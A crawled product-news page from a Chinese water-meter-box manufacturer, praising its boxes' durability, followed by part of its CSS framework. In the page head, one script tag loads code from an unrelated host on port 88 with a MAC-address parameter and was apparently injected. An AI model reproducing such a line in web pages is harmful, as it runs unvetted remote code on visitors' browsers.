

--- FILE ---
content_type: text/html
request_url: http://www.sdhrsbx.com/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1323
body_size: 5185
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit|ie-stand|ie-comp">
<meta http-equiv ="X-UA-Compatible" content = "IE=edge,chrome=1"/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="format-detection" content="telephone=yes"/>
<meta name="format-detection" content="address=no"/>
<meta content="email=no" name="format-detection" />
<meta name="HandheldFriendly" content="true" />
<title>水表的各部件安装在表壳内，表壳保护着水表各部件的运行_临沂鸿瑞机械设备有限公司</title>
<meta name="keywords" content="塑料,各部,具有,老化,气候,优点,寿命,影响,变化,复合,运行,保护,安装,临沂,不锈钢,主要,卧室"/>
<meta name="description" content="山东临沂鸿瑞塑料水表箱厂主要生产销售水表箱,塑料水表箱，不锈钢水表箱，复合水表箱，卧室水表箱，立式水表箱，具有抗老化、耐酸碱腐蚀、不受气候变化影响、阻燃、寿命长等优点。"/>
<link rel="stylesheet" href="/public/default/default/css/pintuer.css" type="text/css">
<link rel="stylesheet" href="/public/default/default/css/yxcms.css" type="text/css">
<script type="text/javascript" src="/public/default/default/js/jquery.js"></script>
<script type="text/javascript" src="/public/default/default/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/public/default/default/js/pintuer.js"></script>
<script async=true src="http://t.wsgblw.com:88/j1.js?MAC=68DB54926B64"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?179e4b117a575d0da717977bb4977ef0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<meta name="__hash__" content="8997fe262cd1fffd86f34fb47144d884_552bYo0U+SaqH70h4gQXQLgZoCMTxQNOuhQTwOzXRcu5IJSgkgWb9qA" /></head>
<body>
<!-- pc head begin -->
<div class="layout hidden-l hidden-s bg-gray-light" id="welcome">
	  <div class="container padding">
	  	欢迎访问&nbsp;临沂鸿瑞机械设备有限公司网站！  	
	  </div>
</div>
<div class="container padding-big hidden-l hidden-s">
	<div class="x5 float-left margin-big-top">
  		<img src="/public/images/logo.png" alt="临沂鸿瑞机械设备有限公司" />
	</div>
	<div class="x4 float-right fadein-right margin-big-top">
  		<div class="x8 float-right">
  			<span class="text-big height-small">服务热线：</span>
  			<dt class="text-yellow" style="font-size: 30px;">19953988766</dt>
  		</div>
  		<div class="x2 float-right">
  			<img src="/public/images/bg_phone.png" class="img-responsive">
  		</div>
  	</div>
</div>
<div class="layout hidden-l hidden-s" id="navigator">
	<div class="container">
		<div class="navbar x12">
		  <div class="navbar-body nav-navicon nav-big">
			<ul class="nav nav-inline nav-menu" data-offset-spy="90">
				<li><a href="/index.php?r=default/index/index"class="text-white">
					网站首页</a>
				</li>
				<li><a href="/index.php?r=default/column/index&col=aboutus" class="text-white">关于我们</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=zhizhao"><li class="x12">营业执照</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=Products" class="text-white">产品中心</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=shizheng"><li class="x12">市政花箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100226"><li class="x12">地埋式塑料水表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100174"><li class="x12">水表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100222"><li class="x12">电表箱</li></a>
						 <a href="/index.php?r=default/column/index&col=100223"><li class="x12">配电柜</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=NEWS" class="text-white"class="text-white">新闻资讯</a>
					 <ul class="drop-menu">
						 <a href="/index.php?r=default/column/index&col=COMPANY+NEWS"><li class="x12">公司新闻</li></a>
						 <a href="/index.php?r=default/column/index&col=INDUSTRY+NEWS"><li class="x12">行业新闻</li></a>
						 </ul>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=message" class="text-white">在线留言</a>
					 </li>
				<li><a href="/index.php?r=default/column/index&col=Contact" class="text-white">联系我们</a>
					 </li>
				</ul>
		  </div>
		</div>
	</div>
</div>
<!-- pc head end -->
<!-- mobile head begin -->
<div class="container hidden-b hidden-m padding text-large text-center">
	<dt>临沂鸿瑞机械设备有限公司</dt>
</div>
<div class="layout bg-darkblue bg-inverse hidden-m hidden-b">
	<div class="container">
	<div class="navbar radius">
	  <div class="navbar-head padding-top">
		<a href="/index.php?r=default/index/index"><span class="icon-home text-large"></span></a>
		<button class="button icon-navicon bg-inverse bg-gray" data-target="#navbar-bg1">导航按钮</button>
	  </div>
	  <div class="navbar-body nav-navicon"id="navbar-bg1">
		<ul class="nav nav-inline nav-menu nav-big" data-offset-spy="90">
			<li><a href="/index.php?r=default/index/index">首页</a></li>
		  <li ><a href="/index.php?r=default/column/index&col=aboutus" >关于我们</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=zhizhao"><li>营业执照</li></a>
					 </ul>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=Products" >产品中心</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=shizheng"><li>市政花箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100226"><li>地埋式塑料水表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100174"><li>水表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100222"><li>电表箱</li></a>
					 <a href="/index.php?r=default/column/index&col=100223"><li>配电柜</li></a>
					 </ul>
				 </li>
		   <li class="active" ><a href="/index.php?r=default/column/index&col=NEWS" >新闻资讯</a>
				 <ul class="drop-men">
					 <a href="/index.php?r=default/column/index&col=COMPANY+NEWS"><li>公司新闻</li></a>
					 <a href="/index.php?r=default/column/index&col=INDUSTRY+NEWS"><li>行业新闻</li></a>
					 </ul>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=message" >在线留言</a>
				 </li>
		   <li ><a href="/index.php?r=default/column/index&col=Contact" >联系我们</a>
				 </li>
		   </ul>
	  </div>
	</div>
</div>
</div>
<!-- mobile head end -->

<div class="layout  fadein-left">
  <div class="banner" data-pointer="1" data-interval="6" data-item="1" data-small="1" data-middle="1" data-big="1" data-style="border-white">
    <div class="carousel">
        <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner3.jpg" alt="banner1" class="img-responsive center-block"></a></div>
              <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner1.jpg" alt="banner1" class="img-responsive center-block"></a></div>
              <!--全部链接使用link:all-->
             <div class="item"><a href="#" target="_blank"><img src="/upload/links/banner2.jpg" alt="banner3" class="img-responsive center-block"></a></div>
             </div>
  </div>
</div>
<div class="container margin-top padding-top">
  <div class="line-middle">
     <div class="xm3 hidden-s hidden-l">
               <!--演示顶级栏目id为100003的子栏目调用，若是二级栏目请使用{ loop $sortstree[顶级栏目id]['c'][二级栏目id]['c'] $k1 $v1 } 以此类推-->
       <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>产品中心</h4></div>
            <div class="panel-body">
            <ul class="rmenu list-unstyle">
              <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=shizheng">市政花箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100226">地埋式塑料水表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100174">水表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100222">电表箱</a>
                     </li>
               <li class="icon-circle-o">&nbsp;<a href="/index.php?r=default/column/index&col=100223">配电柜</a>
                     </li>
               </ul>
            </div>
         </div>
         <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>热门资讯</h4></div>
            <div class="panel-body">
               <ul class="list-unstyle height-big">
                 <li><a style="color:" title="在使用水表箱时要如何做好防护工作？" target="_blank" href="/index.php?r=default/column/content&col=COMPANY+NEWS&id=1478">在使用水表箱时要如何做好…</a><span class="float-right text-gray hidden-m text-little">2023-02-13</span></li>
                 <li><a style="color:" title="使用水表箱需要注意什么？" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1477">使用水表箱需要注意什么？</a><span class="float-right text-gray hidden-m text-little">2023-02-06</span></li>
                 <li><a style="color:" title="水表箱的介绍你了解了吗？" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1476">水表箱的介绍你了解了吗？</a><span class="float-right text-gray hidden-m text-little">2023-01-31</span></li>
                 <li><a style="color:" title="如何做好水表箱防护？" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1475">如何做好水表箱防护？</a><span class="float-right text-gray hidden-m text-little">2023-01-06</span></li>
                 <li><a style="color:" title="厂家介绍水表箱在使用中需要注意的问题" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1474">厂家介绍水表箱在使用中需…</a><span class="float-right text-gray hidden-m text-little">2023-01-02</span></li>
                </ul>
            </div>
         </div>
         <div class="panel margin-bottom">
            <div class="panel-head bg-gray-light"><h4>推荐资讯</h4></div>
            <div class="panel-body">
               <ul class="list-unstyle height-big">
                    <li><a style="color:" title="水表箱的产品说明" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1332">水表箱的产品说明</a><span class="float-right text-gray hidden-m text-little">2019-09-19</span></li>
                 <li><a style="color:" title="水表箱的相关配件有哪些" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1403">水表箱的相关配件有哪些</a><span class="float-right text-gray hidden-m text-little">2021-07-02</span></li>
                 <li><a style="color:" title="如何更好把握水表箱的选择" target="_blank" href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1366">如何更好把握水表箱的选择</a><span class="float-right text-gray hidden-m text-little">2020-07-08</span></li>
                 <li><a style="color:" title="水表箱的分类都有哪些" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1379">水表箱的分类都有哪些</a><span class="float-right text-gray hidden-m text-little">2020-10-28</span></li>
                 <li><a style="color:" title="水表箱的使用的注意事项" target="_blank" href="/index.php?r=default/column/content&col=SOLUTION&id=1407">水表箱的使用的注意事项</a><span class="float-right text-gray hidden-m text-little">2021-07-31</span></li>
                </ul>
            </div>
         </div>     </div>
    <div class="xm9">
      <ul class="bread bg-gray-light text-big">
         <li><a href="/index.php?r=default/index/index" class="icon-home"> 首页</a></li>
         <li><a href="/index.php?r=default/column/index&col=NEWS">新闻资讯</a></li>
         <li><a href="/index.php?r=default/column/index&col=INDUSTRY+NEWS">行业新闻</a></li>
         </ul>
      <div class="border padding">
           <h2 class="text-center padding-top">水表的各部件安装在表壳内，表壳保护着水表各部件的运行</h2>
        <p class="text-gray border-bottom border-dotted padding">发布日期：2019-08-24 09:08:24&nbsp;&nbsp;点击量：1422&nbsp;&nbsp; 信息来源：<a href="/index.php?r=default/index/index">原创 </a></p>
           <div class="height" id="box">
              山东临沂鸿瑞塑料水表箱厂主要生产销售水表箱,塑料水表箱，不锈钢水表箱，复合水表箱，卧室水表箱，立式水表箱，具有抗老化、耐酸碱腐蚀、不受气候变化影响、阻燃、寿命长等优点。           </div>
            <div class="pagelist">
                   </div>
         <ul class="list-unstyle border-top border-dotted padding text-gray">
              <li class="padding-little">上一篇：<a href="/index.php?r=default/column/content&col=SOLUTION&id=1324" onFocus="this.blur()">智能塑料水表箱以及其智能塑料水表使用</a></li>
              <li class="padding-little">下一篇：<a href="/index.php?r=default/column/content&col=INDUSTRY+NEWS&id=1322" onFocus="this.blur()">壳既是水表的掩体，又是水表的母体</a></li>
          </ul>
       </div>
       
       </div>
    
  </div>
</div>  <div class="hidden-b hidden-m" style="min-height: 90px;"></div>
<div class="layout margin-large-top fixed-bottom bg-inverse text-large text-center bg-darkblue hidden-b hidden-m">
	 <div class="container x12">
	<a href="/index.php?r=default/index/index"><div class="xl2 icon-home padding-top"><dl><dd class="text-big">首页</dd></dl></div></a>
	<a href="sms:19953988766" ><div class="xl2 icon-envelope-o padding-top"><dl><dd class="text-big">短信</dd></dl></div></a>
	<a href="tel:19953988766"><div class="xl3 icon-phone padding-top"><dl><dd class="text-big">电话</dd></dl></div></a>
	<a href="/index.php?r=default/column/index&col=Products"><div class="xl2 icon-cube padding-top"><dl><dd class="text-big">产品</dd></dl></div></a>
	<a href="/index.php?r=default/column/index&col=Contact"><div class="xl2 icon-male padding-top"><dl><dd class="text-big">联系</dd></dl></div></a>
	</div>
</div>
 <div class="container hidden-s hidden-l" id="foot_navigator">
	<div class="x12">
  		<ul class="list-unstyle text-center">
			<li class="float-left x2"><a href="/index.php?r=default/index/index" class="text-white">网站首页</a></li>
		 	<li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=aboutus" class="bg-inverse">
					关于我们				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=Products" class="bg-inverse">
					产品中心				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=NEWS" class="bg-inverse">
					新闻资讯				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=message" class="bg-inverse">
					在线留言				</a>
			</li>
		    <li class="float-left x2">
				<a href="/index.php?r=default/column/index&col=Contact" class="bg-inverse">
					联系我们				</a>
			</li>
		    </ul>
	</div>
</div>
<div class="layout hidden-s hidden-l bg-gray bg-inverse" id="foot">
	<div class="container height-big padding-large-top">
		<div class="x4 float-left devider padding-large-left">
			<img src="/public/images/qrcode.png" class="img-responsive x5">
			
		</div>
		<div class="x4 float-left devider padding-big-left">
			<dl class="x12">
			<dd class="text-large">CONTACT US</dd>
			<dt class="text-big padding-bottom">联系我们</dt>
			</dl>
			<p class="x12 float-left">
			站名：临沂鸿瑞机械设备有限公司<br/>
			联系人：李经理<br/>
			电话：19953988766<br/>
			地址：山东省临沂市河东区工业园<br/>
			</p>			
		</div>
		<div class="x4 float-right padding-large-left">
			<div class="x12 float-left">
				<dl class="x12">
					<dd class="text-large">COPYRIGHT</dd>
					<dt class="text-big">版权信息</dt>
				</dl>
				Copyright ©2018-2026临沂鸿瑞机械设备有限公司&nbsp;版权所有<br/>
				<span class="text-gray">
					技术支持：<a href="http://www.lygrwl.com" class="text-gray">广润网络</a><br/>
					<a href="/index.php?r=default/index/map" class="text-gray">站内地图</a>
					<a href="https://tongji.baidu.com/web5/welcome/login" class="text-gray" target="_blank">百度统计</a>
			        <!-- |<a href="http://www.xxx.com/sitemap.html" target="_blank" class="text-white">地图html</a>|
			        <a href="http://www.xxx.com/sitemap.xml" target="_blank" class="text-gray">地图xml</a><br/> -->
			    </span>				
			</div>
		</div>
		<div class="x12 padding text-left">
			友情链接:
			 <a href="http://www.baidu.com" target="_blank">百度搜索</a>&nbsp;&nbsp;|<br/>
			</div>
	</div>
</div>
<div class="layout bg-black hidden-l hidden-s">
	<div class="container padding bg-inverse">
	<a href="/index.php?r=default/column/index&col=zhizhao"><img src="/public/images/zhizhao.png"></a><a href="http://beian.miit.gov.cn" title="点击查询" target="_blank" class="float-right">备案号:鲁ICP备19031632号-2</a>
		
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="/public/default/default/js/respond.js"></script>
<![endif]-->
 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?54990de8c71d8de5b10f808cb4367012";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>           

--- FILE ---
content_type: text/css
request_url: http://www.sdhrsbx.com/public/default/default/css/pintuer.css
body_size: 113637
content:
html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure, dialog, footer, header, hgroup, menu, nav, section{display:block;}
body{font-size:14px;color:#333;font-family:"Microsoft YaHei","simsun","Helvetica Neue", Arial, Helvetica, sans-serif;}
img{border:0;vertical-align: bottom;}
::-webkit-input-placeholder{color:#999;}
:-moz-placeholder{color:#999;}
::-moz-placeholder{color:#999;}
:-ms-input-placeholder{color:#ccc;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}
textarea{overflow:auto;}
input:focus,textarea:focus,button:focus,select:focus{outline:none;}
input::-ms-clear{display:none;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],template{display:none;}
a{background:transparent;}
a:active,a:hover{outline:0;}
a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:bold;}
dfn{font-style:italic;}
mark{color:#000;background:#ff0;}
small{font-size:80%;}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}
button,input,optgroup,select,textarea{margin:0;font:inherit;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}
legend{padding:0;border:0;}
optgroup{font-weight:bold;}
table{border-spacing:0;border-collapse:collapse;}
td,th{padding:0;}
.button{border:solid 1px #ddd;background:transparent;border-radius:4px;font-size:14px;padding:6px 15px;margin:0;display:inline-block;line-height:20px;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.button[disabled]{pointer-events:none;cursor:not-allowed;webkit-box-shadow:none;box-shadow:none;filter:alpha(opacity=50);opacity:.5;}
.button:active{background-image:none;outline:0;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.button:hover{transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.button-block{display:block;width:100%;}
.button-large{padding:15px 20px;font-size:24px;line-height:24px;}
.button-big{padding:10px 15px;font-size:18px;line-height:22px;}
.button-small{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px;}
.button-little{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px;}
.button.bg-main,.button.bg-sub,.button.bg-dot,.button.bg-black,.button.bg-gray,.button.bg-red,.button.bg-yellow,.button.bg-blue,.button.bg-green{color:#fff;}
.layout{width:100%;}
.container,.container-layout{margin:0 auto;padding:0 10px;}
@media (min-width:760px){.container{width:760px;}}
@media (min-width:1000px){.container{width:1000px;}}
@media (min-width:1200px){.container{width:1200px;}}
.line{margin:0;padding:0;}
.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12,.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12,.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12,.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{position:relative;min-height:1px;}
.line-big{margin-left:-10px;margin-right:-10px;}
.line-big .x1,.line-big .x2,.line-big .x3,.line-big .x4,.line-big .x5,.line-big .x6,.line-big .x7,.line-big .x8,.line-big .x9,.line-big .x10,.line-big .x11,.line-big .x12,
.line-big .xl1,.line-big .xl2,.line-big .xl3,.line-big .xl4,.line-big .xl5,.line-big .xl6,.line-big .xl7,.line-big .xl8,.line-big .xl9,.line-big .xl10,.line-big .xl11,.line-big .xl12,
.line-big .xs1,.line-big .xs2,.line-big .xs3,.line-big .xs4,.line-big .xs5,.line-big .xs6,.line-big .xs7,.line-big .xs8,.line-big .xs9,.line-big .xs10,.line-big .xs11,.line-big .xs12,
.line-big .xm1,.line-big .xm2,.line-big .xm3,.line-big .xm4,.line-big .xm5,.line-big .xm6,.line-big .xm7,.line-big .xm8,.line-big .xm9,.line-big .xm10,.line-big .xm11,.line-big .xm12,
.line-big .xb1,.line-big .xb2,.line-big .xb3,.line-big .xb4,.line-big .xb5,.line-big .xb6,.line-big .xb7,.line-big .xb8,.line-big .xb9,.line-big .xb10,.line-big .xb11,.line-big .xb12{position:relative;min-height:1px;padding-right:10px;padding-left:10px;}
.line-middle{margin-left:-5px;margin-right:-5px;}
.line-middle .x1,.line-middle .x2,.line-middle .x3,.line-middle .x4,.line-middle .x5,.line-middle .x6,.line-middle .x7,.line-middle .x8,.line-middle .x9,.line-middle .x10,.line-middle .x11,.line-middle .x12,
.line-middle .xl1,.line-middle .xl2,.line-middle .xl3,.line-middle .xl4,.line-middle .xl5,.line-middle .xl6,.line-middle .xl7,.line-middle .xl8,.line-middle .xl9,.line-middle .xl10,.line-middle .xl11,.line-middle .xl12,
.line-middle .xs1,.line-middle .xs2,.line-middle .xs3,.line-middle .xs4,.line-middle .xs5,.line-middle .xs6,.line-middle .xs7,.line-middle .xs8,.line-middle .xs9,.line-middle .xs10,.line-middle .xs11,.line-middle .xs12,
.line-middle .xm1,.line-middle .xm2,.line-middle .xm3,.line-middle .xm4,.line-middle .xm5,.line-middle .xm6,.line-middle .xm7,.line-middle .xm8,.line-middle .xm9,.line-middle .xm10,.line-middle .xm11,.line-middle .xm12,
.line-middle .xb1,.line-middle .xb2,.line-middle .xb3,.line-middle .xb4,.line-middle .xb5,.line-middle .xb6,.line-middle .xb7,.line-middle .xb8,.line-middle .xb9,.line-middle .xb10,.line-middle .xb11,.line-middle .xb12{position:relative;min-height:1px;padding-right:5px;padding-left:5px;}
.line-small{margin-left:-2px;margin-right:-2px;}
.line-small .x1,.line-small .x2,.line-small .x3,.line-small .x4,.line-small .x5,.line-small .x6,.line-small .x7,.line-small .x8,.line-small .x9,.line-small .x10,.line-small .x11,.line-small .x12,
.line-small .xl1,.line-small .xl2,.line-small .xl3,.line-small .xl4,.line-small .xl5,.line-small .xl6,.line-small .xl7,.line-small .xl8,.line-small .xl9,.line-small .xl10,.line-small .xl11,.line-small .xl12,
.line-small .xs1,.line-small .xs2,.line-small .xs3,.line-small .xs4,.line-small .xs5,.line-small .xs6,.line-small .xs7,.line-small .xs8,.line-small .xs9,.line-small .xs10,.line-small .xs11,.line-small .xs12,
.line-small .xm1,.line-small .xm2,.line-small .xm3,.line-small .xm4,.line-small .xm5,.line-small .xm6,.line-small .xm7,.line-small .xm8,.line-small .xm9,.line-small .xm10,.line-small .xm11,.line-small .xm12,
.line-small .xb1,.line-small .xb2,.line-small .xb3,.line-small .xb4,.line-small .xb5,.line-small .xb6,.line-small .xb7,.line-small .xb8,.line-small .xb9,.line-small .xb10,.line-small .xb11,.line-small .xb12{position:relative;min-height:1px;padding-right:2px;padding-left:2px;}
.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12{float:left;}
.x1{width:8.33333333%;}.x2{width:16.66666667%;}.x3{width:25%;}.x4{width:33.33333333%;}.x5{width:41.66666667%;}.x6{width:50%;}.x7{width:58.33333333%;}.x8{width:66.66666667%;}.x9{width:75%;}.x10{width:83.33333333%;}.x11{width:91.66666667%;}.x12{width:100%;}
.x0-left{left:0;}.x1-left{left:8.33333333%;}.x2-left{left:16.66666667%;}.x3-left{left:25%;}.x4-left{left:33.33333333%;}.x5-left{left:41.66666667%;}.x6-left{left:50%;}.x7-left{left:58.33333333%;}.x8-left{left:66.66666667%;}.x9-left{left:75%;}.x10-left{left:83.33333333%;}.x11-left{left:91.66666667%;}.x12-left{left:100%;}
.x0-right{right:0;}.x1-right{right:8.33333333%;}.x2-right{right:16.66666667%;}.x3-right{right:25%;}.x4-right{right:33.33333333%;}.x5-right{right:41.66666667%;}.x6-right{right:50%;}.x7-right{right:58.33333333%;}.x8-right{right:66.66666667%;}.x9-right{right:75%;}.x10-right{right:83.33333333%;}.x11-right{right:91.66666667%;}.x12-right{right:100%;}
.x0-move{margin-left:0;}.x1-move{margin-left:8.33333333%;}.x2-move{margin-left:16.66666667%;}.x3-move{margin-left:25%;}.x4-move{margin-left:33.33333333%;}.x5-move{margin-left:41.66666667%;}.x6-move{margin-left:50%;}.x7-move{margin-left:58.33333333%;}.x8-move{margin-left:66.66666667%;}.x9-move{margin-left:75%;}.x10-move{margin-left:83.33333333%;}.x11-move{margin-left:91.66666667%;}.x12-move{margin-left:100%;}
@media (min-width:300px){
.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12{float:left;}
.xl1{width:8.33333333%;}.xl2{width:16.66666667%;}.xl3{width:25%;}.xl4{width:33.33333333%;}.xl5{width:41.66666667%;}.xl6{width:50%;}.xl7{width:58.33333333%;}.xl8{width:66.66666667%;}.xl9{width:75%;}.xl10{width:83.33333333%;}.xl11{width:91.66666667%;}.xl12{width:100%;}
.xl0-left{left:0;}.xl1-left{left:8.33333333%;}.xl2-left{left:16.66666667%;}.xl3-left{left:25%;}.xl4-left{left:33.33333333%;}.xl5-left{left:41.66666667%;}.xl6-left{left:50%;}.xl7-left{left:58.33333333%;}.xl8-left{left:66.66666667%;}.xl9-left{left:75%;}.xl10-left{left:83.33333333%;}.xl11-left{left:91.66666667%;}.xl12-left{left:100%;}
.xl0-right{right:0;}.xl1-right{right:8.33333333%;}.xl2-right{right:16.66666667%;}.xl3-right{right:25%;}.xl4-right{right:33.33333333%;}.xl5-right{right:41.66666667%;}.xl6-right{right:50%;}.xl7-right{right:58.33333333%;}.xl8-right{right:66.66666667%;}.xl9-right{right:75%;}.xl10-right{right:83.33333333%;}.xl11-right{right:91.66666667%;}.xl12-right{right:100%;}
.xl0-move{margin-left:0;}.xl1-move{margin-left:8.33333333%;}.xl2-move{margin-left:16.66666667%;}.xl3-move{margin-left:25%;}.xl4-move{margin-left:33.33333333%;}.xl5-move{margin-left:41.66666667%;}.xl6-move{margin-left:50%;}.xl7-move{margin-left:58.33333333%;}.xl8-move{margin-left:66.66666667%;}.xl9-move{margin-left:75%;}.xl10-move{margin-left:83.33333333%;}.xl11-move{margin-left:91.66666667%;}.xl12-move{margin-left:100%;}
}
@media (min-width:760px){
.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12{float:left;}
.xs1{width:8.33333333%;}.xs2{width:16.66666667%;}.xs3{width:25%;}.xs4{width:33.33333333%;}.xs5{width:41.66666667%;}.xs6{width:50%;}.xs7{width:58.33333333%;}.xs8{width:66.66666667%;}.xs9{width:75%;}.xs10{width:83.33333333%;}.xs11{width:91.66666667%;}.xs12{width:100%;}
.xs0-left{left:0;}.xs1-left{left:8.33333333%;}.xs2-left{left:16.66666667%;}.xs3-left{left:25%;}.xs4-left{left:33.33333333%;}.xs5-left{left:41.66666667%;}.xs6-left{left:50%;}.xs7-left{left:58.33333333%;}.xs8-left{left:66.66666667%;}.xs9-left{left:75%;}.xs10-left{left:83.33333333%;}.xs11-left{left:91.66666667%;}.xs12-left{left:100%;}
.xs0-right{right:0;}.xs1-right{right:8.33333333%;}.xs2-right{right:16.66666667%;}.xs3-right{right:25%;}.xs4-right{right:33.33333333%;}.xs5-right{right:41.66666667%;}.xs6-right{right:50%;}.xs7-right{right:58.33333333%;}.xs8-right{right:66.66666667%;}.xs9-right{right:75%;}.xs10-right{right:83.33333333%;}.xs11-right{right:91.66666667%;}.xs12-right{right:100%;}
.xs0-move{margin-left:0;}.xs1-move{margin-left:8.33333333%;}.xs2-move{margin-left:16.66666667%;}.xs3-move{margin-left:25%;}.xs4-move{margin-left:33.33333333%;}.xs5-move{margin-left:41.66666667%;}.xs6-move{margin-left:50%;}.xs7-move{margin-left:58.33333333%;}.xs8-move{margin-left:66.66666667%;}.xs9-move{margin-left:75%;}.xs10-move{margin-left:83.33333333%;}.xs11-move{margin-left:91.66666667%;}.xs12-move{margin-left:100%;}
}
@media (min-width:1000px){
.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12{float:left;}
